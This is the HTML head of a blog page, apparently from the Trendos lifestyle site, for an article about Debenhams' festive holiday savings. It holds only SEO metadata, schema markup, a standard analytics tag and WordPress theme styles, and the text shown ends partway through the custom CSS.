

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendos.co.uk/debenhams-festive-savings/
body_size: 19721
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/bootstrap.min.css">

	<!-- custom css -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css">
<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/creator_dashboard_style.css">
<meta name="p:domain_verify" content="0bf79396f178e9fdd5bd52a7a26413a3"/>
	<!-- font icon -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/font-awesome.min.css">
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsMediaOrganization",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "logo": "https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/trendos-logo.png",
  "sameAs": [
    "https://www.facebook.com/Trendos-101599515652449",
    "https://twitter.com/trendosuk",
    "https://www.instagram.com/trendosuk/",
    "https://www.linkedin.com/in/trendos/",
    "https://www.pinterest.co.uk/trendosuk/"
  ]
}
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.trendos.co.uk/category/recipes/{search_term_string}https://www.trendos.co.uk/category/lifestyle/",
    "query-input": "required name=search_term_string"
  }
}
</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GME7VHM8XZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GME7VHM8XZ');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Do Not Miss Out On Debenhams&#039; Festive Savings</title>
	<meta name="description" content="Unlock festive savings at Debenhams! Don&#039;t miss out on holiday deals. Shop now for your favorites and enjoy the season&#039;s savings!" />
	<link rel="canonical" href="https://www.trendos.co.uk/debenhams-festive-savings/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Do Not Miss Out On Debenhams&#039; Festive Savings" />
	<meta property="og:description" content="Unlock festive savings at Debenhams! Don&#039;t miss out on holiday deals. Shop now for your favorites and enjoy the season&#039;s savings!" />
	<meta property="og:url" content="https://www.trendos.co.uk/debenhams-festive-savings/" />
	<meta property="og:site_name" content="Trendos" />
	<meta property="article:published_time" content="2023-11-22T08:37:12+00:00" />
	<meta property="article:modified_time" content="2023-12-13T12:05:53+00:00" />
	<meta property="og:image" content="https://www.trendos.co.uk/wp-content/uploads/2023/12/Debenhams.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Amanda Mills" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Amanda Mills" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.trendos.co.uk/debenhams-festive-savings/#article","isPartOf":{"@id":"https://www.trendos.co.uk/debenhams-festive-savings/"},"author":{"name":"Amanda Mills","@id":"https://www.trendos.co.uk/#/schema/person/47744e23363b1f8ff3840e11472bd29a"},"headline":"Do Not Miss Out On Debenhams&#8217; Festive Savings &#8211; Get Your Favorites Now!","datePublished":"2023-11-22T08:37:12+00:00","dateModified":"2023-12-13T12:05:53+00:00","mainEntityOfPage":{"@id":"https://www.trendos.co.uk/debenhams-festive-savings/"},"wordCount":811,"commentCount":0,"publisher":{"@id":"https://www.trendos.co.uk/#organization"},"image":{"@id":"https://www.trendos.co.uk/debenhams-festive-savings/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/12/Debenhams.jpg","keywords":["Debenhams Savings","Festive Deals","Festive Savings"],"articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.trendos.co.uk/debenhams-festive-savings/#respond"]}]},{"@type":"WebPage","@id":"https://www.trendos.co.uk/debenhams-festive-savings/","url":"https://www.trendos.co.uk/debenhams-festive-savings/","name":"Do Not Miss Out On Debenhams' Festive Savings","isPartOf":{"@id":"https://www.trendos.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.trendos.co.uk/debenhams-festive-savings/#primaryimage"},"image":{"@id":"https://www.trendos.co.uk/debenhams-festive-savings/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/12/Debenhams.jpg","datePublished":"2023-11-22T08:37:12+00:00","dateModified":"2023-12-13T12:05:53+00:00","description":"Unlock festive savings at Debenhams! Don't miss out on holiday deals. Shop now for your favorites and enjoy the season's savings!","breadcrumb":{"@id":"https://www.trendos.co.uk/debenhams-festive-savings/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trendos.co.uk/debenhams-festive-savings/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/debenhams-festive-savings/#primaryimage","url":"https://www.trendos.co.uk/wp-content/uploads/2023/12/Debenhams.jpg","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/12/Debenhams.jpg","width":1200,"height":800,"caption":"Debenhams"},{"@type":"BreadcrumbList","@id":"https://www.trendos.co.uk/debenhams-festive-savings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trendos.co.uk/"},{"@type":"ListItem","position":2,"name":"Do Not Miss Out On Debenhams&#8217; Festive Savings &#8211; Get Your Favorites Now!"}]},{"@type":"WebSite","@id":"https://www.trendos.co.uk/#website","url":"https://www.trendos.co.uk/","name":"Trendos","description":"Trending Topics For Keen Readers","publisher":{"@id":"https://www.trendos.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trendos.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.trendos.co.uk/#organization","name":"Trendos","url":"https://www.trendos.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/logo/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","width":500,"height":500,"caption":"Trendos"},"image":{"@id":"https://www.trendos.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.trendos.co.uk/#/schema/person/47744e23363b1f8ff3840e11472bd29a","name":"Amanda Mills","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/person/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2022/03/amanda-1-150x150.jpg","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2022/03/amanda-1-150x150.jpg","caption":"Amanda Mills"},"description":"I am a marketing communication and administrative professional with over 5+ years of experience. My experience encompasses strategic marketing, office administration, public speaking, blogging, and creative content.","url":"https://www.trendos.co.uk/author/amandamills089/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Feed" href="https://www.trendos.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Comments Feed" href="https://www.trendos.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Do Not Miss Out On Debenhams&#8217; Festive Savings &#8211; Get Your Favorites Now! Comments Feed" href="https://www.trendos.co.uk/debenhams-festive-savings/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Fdebenhams-festive-savings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Fdebenhams-festive-savings%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-custom-color-overrides-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.trendos.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/style.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='child-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css' media='all' />
<link rel="https://api.w.org/" href="https://www.trendos.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trendos.co.uk/wp-json/wp/v2/posts/8271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendos.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.trendos.co.uk/?p=8271' />
<script type="text/javascript">
          var ajax_url = "https://www.trendos.co.uk/wp-admin/admin-ajax.php";
         </script><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
		<style id="wp-custom-css">
			.single_post_inner #ez-toc-container a.ez-toc-toggle > label{left: 0;
    margin: 0;
    border: 0;}

@media (min-width: 992px) and (max-width: 1199.98px){
.header .zoella-logo {
  max-width: 230px !important;
}
	.header .navbar .zoella-logo .navbar-brand img{max-width:100%;}
}
